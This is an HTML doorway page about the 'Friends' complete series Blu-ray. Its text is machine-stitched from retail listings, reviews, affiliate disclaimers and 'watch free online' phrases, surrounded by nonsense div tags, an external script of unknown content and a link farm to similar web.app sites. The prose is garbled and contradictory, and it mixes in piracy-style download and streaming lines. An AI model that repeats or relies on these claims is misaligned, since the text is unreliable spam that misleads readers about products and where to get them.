

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiothresiclo.web.app/1016.html
body_size: 2942
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiothresiclo.web.app/1016.html" /><title>Friends the complete series blu</title><script src="https://tiothresiclo.web.app/3879m82yo1o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tibilbi" id="noitire"></div><div class="kasfmilkbig"></div><div class="liconsress" id="ninglole"></div><!-- enualac --><div class="beviken"></div><!-- chlampuchou --><!-- imimic --><div class="inmimo"></div><!-- jouemantha --><h1>Friends the complete series blu</h1><div class="tibilbi" id="noitire"></div><div class="kasfmilkbig"></div><div class="liconsress" id="ninglole"></div><!-- enualac --><div class="beviken"></div><!-- chlampuchou --><!-- imimic --><div class="inmimo"></div><!-- jouemantha --><!-- gaconro --><div class="terroro" id="decmopy"></div><!-- timmncuscen --><div class="handdulta" id="precradcmea"></div><div class="koszconve" id="hotchwadi"></div><p>If find no evidence that friends was shot on anything other than standard definition 4. All individual seasons and compilation sets of friends are available to purchase here. Rachel, monica, phoebe, joey, chandler and ross were always there for each other. Get your friends fix with friends complete series on bluray. Amazon is running a killer oneday sale that slashes the friends. It comes in blu ray for you to enjoy all the details of this amusing sitcom. Shop friends complete season 110 bluray 1994 region free. Follow your favorite friends as they live fun adventures with the friends the complete series bluray. Jennifer aniston, courteney cox, lisa kudrow, matt leblanc, matthew perry, david schwimmer. Entertainment, electronics, no carbs title details shipping details customer satisfaction title details friends. If youre like me and you loved watching it while you were. Friends is never coming back to netflix so get the complete.</p> <p>Its the kind of thing that a friends fan would likely appreciate finding under the christmas tree. May 25, 2018 here is an unboxing of the latest 2018 release of friends. One of the most popular comedies ever, friends comes to bluray for. As they deal with family issues, past and future love interests, breakups and heartbreaks, they learn the. One of the most popular comedies ever, friends comes to bluray for the first time via a very wellmade new series set. If you buy something through a post on our site, first onsale may get a small share of the sale. One of the tvs best, most popular shows of alltime is back. Friends is one of the greatest sitcom series in television history and it is finally available to own in one beautifully packaged complete series blu ray collection that is going to skyrocket to the top of christmas wishlists this holiday season. The complete series bluray offers solid video and audio in this overall recommended bluray release friends is an us sitcom about six friends struggling to survive on their own in manhattan. Apr 01, 2020 get your friends fix with friends complete series on blu ray this post may contain affiliate links andor amazon affiliate links. Most of all, its about friendship for when youre young and single in the city, your friends are your family.</p> <p>You save 62% off the retail price for this blu ray box set. Friends the complete series follows the personal and professional lives of six friends, rachel green, ross geller, monica geller, joey tribbiani, chandler bing and phoebe buffay, living in manhattan. I was away for a few weeks and everything was working fine but when i got back and started to download from your site not links are working. The complete series blu ray all the laughs, all the loves, all the lattes all yours. The complete series bluray all the laughs, all the loves, all the lattes all yours. The complete series collection modern manhattanities rachel, monica, phoebe, joey, chandler and ross are back in a beautiful new box set, featuring all 236 original nbc episodes completely remastered from 35mm negatives to a luminous highdefinition widescreen image with 5. Friends dvd series complete box set pristine sales. This friends series blu ray stars jennifer aniston, courteney cox, matthew perry, lisa kudrow, matt leblanc, david schwimmer and more. It comes in bluray for you to enjoy all the details of this amusing sitcom. The complete series blu ray firstonsale april 24, 2020 entertainment best buy. The complete series commercial free is on digital, blu ray and dvd today. The complete series blu ray everything sold is brand new unless otherwise stated. Find low everyday prices and buy online for delivery or instore pickup.</p> <p>All the laughs, all the loves, all the lattes all yours. The complete series bluray is a must have for fans of the show. Friends is one of the best counterarguments there is when someone says a sitcom concept doesnt sound great. Dvd and bluray sets can be purchased from all major retailers including amazon, target and walmart. I should note something here that i didnt mention in the video. Here is an unboxing of the latest 2018 release of friends. Amazon is running a oneday deal september 23rd on the complete series dvd and bluray sets for the series 25th anniversary that drop the price. The complete series seasons 110 bluray, 21 discs, region free at the best online prices at ebay. There will never be another tv series like friends. The blurays boast pretty solid picture quality along with adequate audio and a fairly informative complement of supplements. Now theyre here for you in the complete 10season set of friends. The complete series is simply the same gift wrapped in more compact packaging, so any fans fretting about a doubledip shouldnt worry.</p> <p>It was still worth it to get the blu ray for the clarity of the episode if you are a fan of friends and if the blu ray set with the extended version ever comes out i would not hesitate to get it again. Download and stream friends tv show with english subtitles in hd bluray 1080p. Now i wont sit here and say that this show changed television forever, but when a show comes. Of course, some episodes work better than others, but the overall quality remains positive. The complete series bluray set boasts more than 20 hours of bonus material, including three hours of neverbeforeseen features, but its whats missing from the collection. I have up to season 9 of friends but when i try to click on to the link or copy into internet download manager, it jumps me to my hotlink account with the link shown but doesnt do anything. All seasons are also available to own at all major digital retailers. Click on image to view bluray screenshot with 1080p resolution. The complete series blu ray this is a show about love and sex and careers and a time in life when everything is possible.</p> <p>Everyday low prices and free delivery on eligible orders. Get your friends fix with friends complete series on bluray this post may contain affiliate links andor amazon affiliate links. The complete series bluray set boasts more than 20 hours of bonus material, including three hours of neverbeforeseen. The complete series on bluray is a major release, and warner bros. Friends complete season 110 bluray 1994 region free. Jennifer aniston, matt leblanc, courteney cox, david schwimmer, lisa kudrow.</p> <p>The complete series bluray box set is available now. On september 22, 1994 the first episode of friends aired and television was never quite the same. The complete series blu ray is a must have for fans of the show. The complete series commercial free is on digital, bluray and dvd today. Additionally, you can score friends the complete series 25th anniversary. Now that its leaving netflix, we decided to finally purchase it so we dont have to depend upon another streaming service. The complete series, lawrence of arabia, the watch, savages, and more. Click on image to view blu ray screenshot with 1080p resolution. I was very happy with the service from amazon, i received this product earlier than expected. Warner home video has announced that they will bring friends.</p> <p>This complete series bluray package becomes the best way to watch friends. Follow your favorite friends as they live fun adventures with the friends the complete series blu ray. A good sitcom relies on strong jokes and characters, not a high concept, and friends is obviously a huge example of that. Overall, the quality is better than the dvd, and the packaging is almost luxurious. Shop friends complete season 110 blu ray 1994 region free. Friends the complete series 110 21 dvds bluray uk import. Friends boss explains missing bluray deleted footage and. Expand your home video library from a huge online selection of movies at. I will be compensated if you make a purchase after clicking on my links. Friends stars jennifer aniston, david schwimmer, courtney cox, lisa kudrow, matt leblanc, matthew perry. Settle in with the hilarious and acclaimed series about a family based on friendship. The complete series seasons 110 blu ray, 21 discs, region free at the best online prices at ebay.</p> <p>Friends is an american sitcom about six friends struggling to survive on. The complete series bluray is for anyone who wants to look at one of the last great comedies to ever instill loyalty in an audience that hit all the way across the boards, coming from. To get the most out of this experience please upgrade to the latest version of. The complete series collection dvd, bluray online at lowest price in india at. My wife and i never get tired of watching the series. Watch series friends online full episodes hd bluray 1080p. Friends is one of the greatest sitcom series in television history and it is finally available to own in one beautifully packaged complete series bluray collection that is going to skyrocket to the top of christmas wishlists this holiday season. The complete series collection bluray payless dvds. The complete series bluray release date september 19, 2017. Watch full series friends online full episodes, watch friends online all seasons for free. Get it today with same day delivery, order pickup or drive up.</p><div class="tibilbi" id="noitire"></div><div class="kasfmilkbig"></div><a href="https://tiothresiclo.web.app/1263.html">1263</a> <a href="https://tiothresiclo.web.app/127.html">127</a> <a href="https://tiothresiclo.web.app/875.html">875</a> <a href="https://tiothresiclo.web.app/250.html">250</a> <a href="https://tiothresiclo.web.app/1010.html">1010</a> <a href="https://tiothresiclo.web.app/618.html">618</a> <a href="https://tiothresiclo.web.app/678.html">678</a> <a href="https://tiothresiclo.web.app/893.html">893</a> <a href="https://tiothresiclo.web.app/1180.html">1180</a> <a href="https://tiothresiclo.web.app/1312.html">1312</a> <a href="https://tiothresiclo.web.app/31.html">31</a> <a href="https://tiothresiclo.web.app/1122.html">1122</a> <a href="https://tiothresiclo.web.app/54.html">54</a> <a href="https://tiothresiclo.web.app/1459.html">1459</a> <a href="https://tiothresiclo.web.app/133.html">133</a> <a href="https://tiothresiclo.web.app/703.html">703</a> <a href="https://tiothresiclo.web.app/251.html">251</a> <a href="https://tiothresiclo.web.app/270.html">270</a> <a href="https://tiothresiclo.web.app/98.html">98</a> <a href="https://tiothresiclo.web.app/585.html">585</a> <a href="https://gerpgettedi.web.app/1393.html">1393</a> <a href="https://nieseasbunet.web.app/300.html">300</a> <a href="https://mentbubriaxab.web.app/367.html">367</a> <a href="https://cemetniamind.web.app/390.html">390</a> <a href="https://boamapofur.web.app/280.html">280</a> <a href="https://recapognei.web.app/119.html">119</a> <a href="https://adhoudelpers.web.app/266.html">266</a><div class="tibilbi" id="noitire"></div><div class="kasfmilkbig"></div><div class="liconsress" id="ninglole"></div><!-- enualac --><div class="beviken"></div><!-- chlampuchou --><!-- imimic --><div class="inmimo"></div><!-- jouemantha --><!-- gaconro --><div class="terroro" id="decmopy"></div><!-- timmncuscen --><div class="handdulta" id="precradcmea"></div><div class="koszconve" id="hotchwadi"></div></body></html>